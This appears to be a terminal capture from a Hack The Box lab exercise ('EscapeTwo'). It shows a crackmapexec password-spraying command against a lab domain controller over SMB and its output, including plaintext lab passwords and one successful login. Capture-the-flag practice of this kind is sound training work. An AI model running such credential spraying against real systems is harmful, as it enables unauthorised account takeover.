 zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/loot 169x40
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ crackmapexec smb sequel.htb -u xml_users.txt -p xml_pass.txt --continue-on-success
SMB escapetwo.htb 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb)
SMB escapetwo.htb 445 DC01 [-] sequel.htb\angela:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\angela:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\angela:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\angela:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB escapetwo.htb 445 DC01 [-] sequel.htb\oscar:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\oscar:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\kevin:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\kevin:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\kevin:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\kevin:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sa:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sa:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sa:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sql_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sql_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB escapetwo.htb 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$